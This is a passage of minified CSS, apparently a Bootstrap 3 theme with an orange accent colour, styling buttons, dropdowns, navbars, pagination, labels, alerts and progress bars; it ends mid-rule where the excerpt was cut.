.badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger.focus,.btn-danger:focus{color:#fff;background-color:#c9302c;border-color:#761c19}.btn-danger.active,.btn-danger:active,.btn-danger:hover,.open>.btn-danger.dropdown-toggle{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active.focus,.btn-danger.active:focus,.btn-danger.active:hover,.btn-danger:active.focus,.btn-danger:active:focus,.btn-danger:active:hover,.open>.btn-danger.dropdown-toggle.focus,.open>.btn-danger.dropdown-toggle:focus,.open>.btn-danger.dropdown-toggle:hover{color:#fff;background-color:#ac2925;border-color:#761c19}.btn-danger.disabled.focus,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger[disabled].focus,.btn-danger[disabled]:focus,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger.focus,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:hover{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{color:#f15b22;font-weight:400;border-radius:0}.btn-link,.btn-link.active,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;box-shadow:none}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{color:#bb3c0c;text-decoration:underline;background-color:transparent}.btn-link[disabled]:focus,.btn-link[disabled]:hover,fieldset[disabled] .btn-link:focus,fieldset[disabled] .btn-link:hover{color:#777;text-decoration:none}.btn-group-lg>.btn,.btn-lg{padding:10px 16px;font-size:20px;line-height:1.33333;border-radius:6px}.btn-group-sm>.btn,.btn-sm{padding:5px 10px;font-size:14px;line-height:1.5;border-radius:3px}.btn-group-xs>.btn,.btn-xs{padding:1px 5px;font-size:14px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{height:0;overflow:hidden;-webkit-transition-property:height,visibility;transition-property:height,visibility;-webkit-transition-duration:.35s;transition-duration:.35s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-top:4px solid\9;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;min-width:160px;padding:5px 0;margin:2px 0 0;list-style:none;font-size:16px;text-align:left;background-color:rgba(33,33,33,.94);border:1px solid transparent;border-radius:4px;box-shadow:0 6px 12px rgba(0,0,0,.175);background-clip:padding-box}.dropdown-menu-right,.dropdown-menu.pull-right{left:auto;right:0}.dropdown-header,.dropdown-menu>li>a{display:block;padding:3px 20px;line-height:1.6;white-space:nowrap}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle,.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child,.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child),.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn,.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.dropdown-menu .divider{height:1px;margin:11.5px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{font-weight:400;color:rgba(255,255,255,.75)}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{text-decoration:none;color:#f15b22;background-color:transparent}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{color:#f15b22;text-decoration:none;outline:0;background-color:#f15b22}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{color:#777}.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{text-decoration:none;background-color:transparent;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);cursor:not-allowed}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-left{left:0;right:auto}.dropdown-header{font-size:14px;color:#fff}.dropdown-backdrop{position:fixed;left:0;right:0;bottom:0;top:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{border-top:0;border-bottom:4px dashed;border-bottom:4px solid\9;content:""}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}@media (min-width:992px){.navbar-right .dropdown-menu-left{left:0;right:auto}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;float:left}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar:after,.btn-toolbar:before{content:" ";display:table}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn .caret,.btn-group>.btn:first-child{margin-left:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-left:8px;padding-right:8px}.btn-group-lg.btn-group>.btn+.dropdown-toggle,.btn-group>.btn-lg+.dropdown-toggle{padding-left:12px;padding-right:12px}.btn-group.open .dropdown-toggle{box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-group.open .dropdown-toggle.btn-link{box-shadow:none}.btn-group-lg>.btn .caret,.btn-lg .caret{border-width:5px 5px 0}.dropup .btn-group-lg>.btn .caret,.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before{content:" ";display:table}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-radius:4px 4px 0 0}.btn-group-vertical>.btn:last-child:not(:first-child){border-radius:0 0 4px 4px}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn,.input-group .form-control:not(:first-child):not(:last-child),.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-right-radius:0;border-top-left-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{float:none;display:table-cell;width:1%}.btn-group-justified>.btn-group .btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn input[type=radio],[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group,.input-group-btn,.input-group-btn>.btn{position:relative}.input-group{display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-left:0;padding-right:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group .form-control:focus{z-index:3}.input-group .form-control,.input-group-addon,.input-group-btn{display:table-cell}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:16px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon.input-sm,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.input-group-addon.btn{padding:5px 10px;font-size:14px;border-radius:3px}.input-group-addon.input-lg,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.input-group-addon.btn{padding:10px 16px;font-size:20px;border-radius:6px}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle{border-bottom-left-radius:0;border-top-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{font-size:0;white-space:nowrap}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{z-index:2;margin-left:-1px}.nav{margin-bottom:0;padding-left:0;list-style:none}.nav:after,.nav:before{content:" ";display:table}.nav>li,.nav>li>a{display:block;position:relative}.nav:after{clear:both}.nav>li>a{padding:10px 15px}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{color:#777;text-decoration:none;background-color:transparent;cursor:not-allowed}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#eee;border-color:#f15b22}.nav .nav-divider{height:1px;margin:11.5px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.6;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{color:#555;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent;cursor:default}.nav-pills>li{float:left}.nav-justified>li,.nav-stacked>li,.nav-tabs.nav-justified>li{float:none}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:focus,.nav-pills>li.active>a:hover{color:#fff;background-color:#f15b22}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified,.nav-tabs.nav-justified{width:100%}.nav-justified>li>a,.nav-tabs.nav-justified>li>a{text-align:center;margin-bottom:5px}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}.nav-tabs-justified,.nav-tabs.nav-justified{border-bottom:0}.nav-tabs-justified>li>a,.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-justified>li,.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a,.nav-tabs.nav-justified>li>a{margin-bottom:0}.nav-tabs-justified>li>a,.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-right-radius:0;border-top-left-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:0;border:1px solid transparent}.navbar:after,.navbar:before{content:" ";display:table}.navbar-header:after,.navbar-header:before{content:" ";display:table}.navbar-collapse{overflow-x:visible;padding-right:15px;padding-left:15px;border-top:1px solid transparent;box-shadow:inset 0 1px 0 rgba(255,255,255,.1);-webkit-overflow-scrolling:touch}.navbar-collapse:after,.navbar-collapse:before{content:" ";display:table}.navbar-collapse.in{overflow-y:auto}@media (min-width:992px){.navbar{border-radius:0}.navbar-header{float:left}.navbar-collapse{width:auto;border-top:0;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse{padding-left:0;padding-right:0}}.embed-responsive,.modal,.modal-open,.progress{overflow:hidden}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:none}@media (max-device-width:500px) and (orientation:landscape){.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:200px}}.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:-15px;margin-left:-15px}.navbar-static-top{z-index:1000;border-width:0 0 1px}.navbar-fixed-bottom,.navbar-fixed-top{position:fixed;right:0;left:0;z-index:1030}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;padding:12.5px 15px;font-size:20px;line-height:25px;height:50px}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-brand>img{display:block}@media (min-width:992px){.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:0;margin-left:0}.navbar-fixed-bottom,.navbar-fixed-top,.navbar-static-top{border-radius:0}.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;margin-right:15px;padding:9px 10px;margin-top:8px;margin-bottom:8px;background-color:transparent;border:1px solid transparent;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}.navbar-nav{margin:6.25px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:25px}@media (max-width:991px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;box-shadow:none}.navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu>li>a{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:25px}.navbar-nav .open .dropdown-menu>li>a:focus,.navbar-nav .open .dropdown-menu>li>a:hover{background-image:none}}.progress-bar-striped,.progress-striped .progress-bar,.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}@media (min-width:992px){.navbar-toggle{display:none}.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:12.5px;padding-bottom:12.5px}}.navbar-form{padding:10px 15px;border-top:1px solid transparent;border-bottom:1px solid transparent;box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);margin:5.5px -15px}@media (min-width:768px){.navbar-form .form-control-static,.navbar-form .form-group{display:inline-block}.navbar-form .control-label,.navbar-form .form-group{margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .form-control,.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .checkbox,.navbar-form .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .checkbox label,.navbar-form .radio label{padding-left:0}.navbar-form .checkbox input[type=checkbox],.navbar-form .radio input[type=radio]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}.breadcrumb>li,.pagination{display:inline-block}.btn .badge,.btn .label{top:-1px;position:relative}@media (max-width:991px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}@media (min-width:992px){.navbar-form{width:auto;border:0;margin-left:0;margin-right:0;padding-top:0;padding-bottom:0;box-shadow:none}.navbar-text{float:left;margin-left:15px;margin-right:15px}}.navbar-default,.navbar-default .navbar-collapse,.navbar-default .navbar-form,.navbar-default .navbar-toggle{border-color:transparent}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-right-radius:0;border-top-left-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{margin-bottom:0;border-radius:0}.navbar-btn{margin-top:5.5px;margin-bottom:5.5px}.btn-group-sm>.navbar-btn.btn,.navbar-btn.btn-sm{margin-top:8.5px;margin-bottom:8.5px}.btn-group-xs>.navbar-btn.btn,.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:12.5px;margin-bottom:12.5px}@media (min-width:992px){.navbar-left{float:left!important}.navbar-right{float:right!important;margin-right:-15px}.navbar-right~.navbar-right{margin-right:0}}.navbar-default{background-color:transparent}.navbar-default .navbar-brand{color:#fff}.navbar-default .navbar-brand:focus,.navbar-default .navbar-brand:hover{color:#e6e6e6;background-color:transparent}.navbar-default .navbar-nav>li>a,.navbar-default .navbar-text{color:#fff}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover,.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#f15b22;background-color:transparent}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:focus,.navbar-default .navbar-nav>.disabled>a:hover{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{background-color:transparent}.navbar-default .navbar-toggle .icon-bar{background-color:#f15b22}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover{background-color:transparent;color:#f15b22}@media (max-width:991px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#fff}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover{color:#f15b22;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#ccc;background-color:transparent}}.navbar-default .navbar-link{color:#fff}.navbar-default .navbar-link:hover{color:#f15b22}.navbar-default .btn-link{color:#fff}.navbar-default .btn-link:focus,.navbar-default .btn-link:hover{color:#f15b22}.navbar-default .btn-link[disabled]:focus,.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:focus,fieldset[disabled] .navbar-default .btn-link:hover{color:#ccc}.navbar-inverse{background-color:#222;border-color:#090909}.navbar-inverse .navbar-brand{color:#9d9d9d}.navbar-inverse .navbar-brand:focus,.navbar-inverse .navbar-brand:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>li>a,.navbar-inverse .navbar-text{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:focus,.navbar-inverse .navbar-nav>.active>a:hover{color:#fff;background-color:#090909}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:focus,.navbar-inverse .navbar-nav>.disabled>a:hover{color:#444;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:focus,.navbar-inverse .navbar-toggle:hover{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:focus,.navbar-inverse .navbar-nav>.open>a:hover{background-color:#090909;color:#fff}@media (max-width:991px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#090909}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#090909}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover{color:#fff;background-color:#090909}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#444;background-color:transparent}}.navbar-inverse .navbar-link{color:#9d9d9d}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#9d9d9d}.navbar-inverse .btn-link:focus,.navbar-inverse .btn-link:hover{color:#fff}.navbar-inverse .btn-link[disabled]:focus,.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:focus,fieldset[disabled] .navbar-inverse .btn-link:hover{color:#444}.breadcrumb{padding:8px 15px;margin-bottom:25px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li+li:before{content:"/ ";padding:0 5px;color:#ccc}.breadcrumb>.active{color:#777}.pagination{padding-left:0;margin:25px 0;border-radius:4px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;line-height:1.6;text-decoration:none;color:#f15b22;background-color:#fff;border:1px solid #ddd;margin-left:-1px}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-bottom-left-radius:4px;border-top-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-bottom-right-radius:4px;border-top-right-radius:4px}.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{z-index:2;color:#bb3c0c;background-color:#eee;border-color:#ddd}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{z-index:3;color:#fff;background-color:#f15b22;border-color:#f15b22;cursor:default}.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{color:#777;background-color:#fff;border-color:#ddd;cursor:not-allowed}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:20px;line-height:1.33333}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-bottom-left-radius:6px;border-top-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-bottom-right-radius:6px;border-top-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:14px;line-height:1.5}.badge,.label{font-weight:700;line-height:1;white-space:nowrap;text-align:center}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-bottom-left-radius:3px;border-top-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-bottom-right-radius:3px;border-top-right-radius:3px}.pager{padding-left:0;margin:25px 0;list-style:none;text-align:center}.pager:after,.pager:before{content:" ";display:table}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:focus,.pager li>a:hover{text-decoration:none;background-color:#eee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:focus,.pager .disabled>a:hover,.pager .disabled>span{color:#777;background-color:#fff;cursor:not-allowed}.label{display:inline;padding:.2em .6em .3em;font-size:75%;color:#fff;border-radius:.25em}.label:empty{display:none}a.label:focus,a.label:hover{color:#fff;text-decoration:none;cursor:pointer}.label-default{background-color:#777}.label-default[href]:focus,.label-default[href]:hover{background-color:#5e5e5e}.label-primary{background-color:#f15b22}.label-primary[href]:focus,.label-primary[href]:hover{background-color:#d3440d}.label-success{background-color:#5cb85c}.label-success[href]:focus,.label-success[href]:hover{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:focus,.label-info[href]:hover{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:focus,.label-warning[href]:hover{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:focus,.label-danger[href]:hover{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:14px;color:#fff;vertical-align:middle;background-color:#777;border-radius:10px}.badge:empty{display:none}.media-object,.thumbnail{display:block}.btn-group-xs>.btn .badge,.btn-xs .badge{top:0;padding:1px 5px}.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#f15b22;background-color:#fff}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}.nav-pills>li>a>.badge{margin-left:3px}a.badge:focus,a.badge:hover{color:#fff;text-decoration:none;cursor:pointer}.jumbotron,.jumbotron .h1,.jumbotron h1{color:inherit}.jumbotron{padding-top:30px;padding-bottom:30px;margin-bottom:30px;background-color:#eee}.jumbotron p{margin-bottom:15px;font-size:24px;font-weight:200}.alert,.thumbnail{margin-bottom:25px}.alert .alert-link,.close{font-weight:700}.jumbotron>hr{border-top-color:#d5d5d5}.container .jumbotron,.container-fluid .jumbotron{border-radius:6px;padding-left:15px;padding-right:15px}.jumbotron .container{max-width:100%}@media screen and (min-width:768px){.jumbotron{padding-top:48px;padding-bottom:48px}.container .jumbotron,.container-fluid .jumbotron{padding-left:60px;padding-right:60px}.jumbotron .h1,.jumbotron h1{font-size:72px}}.thumbnail{padding:4px;line-height:1.6;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:border .2s ease-in-out;transition:border .2s ease-in-out}.thumbnail a>img,.thumbnail>img{display:block;max-width:100%;height:auto;margin-left:auto;margin-right:auto}.thumbnail .caption{padding:9px;color:#999}a.thumbnail.active,a.thumbnail:focus,a.thumbnail:hover{border-color:#f15b22}.alert{padding:15px;border:1px solid transparent;border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.modal,.modal-backdrop{top:0;right:0;bottom:0;left:0}.alert-success{background-color:#dff0d8;border-color:#d6e9c6;color:#3c763d}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{background-color:#d9edf7;border-color:#bce8f1;color:#31708f}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{background-color:#f2dede;border-color:#ebccd1;color:#a94442}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{height:25px;margin-bottom:25px;background-color:#f5f5f5;border-radius:4px;box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.progress-bar{float:left;width:0;height:100%;font-size:14px;line-height:25px;color:#fff;text-align:center;background-color:#f15b22;box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-transition:width .6s ease;transition:width .6s ease}.progress-bar-striped,.progress-striped .progress-bar{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:40px 40px}.progress-bar.active,.progress.active .progress-bar{-webkit-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar-success{background-color:#5cb85c}.progress-striped .progress-bar-success{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 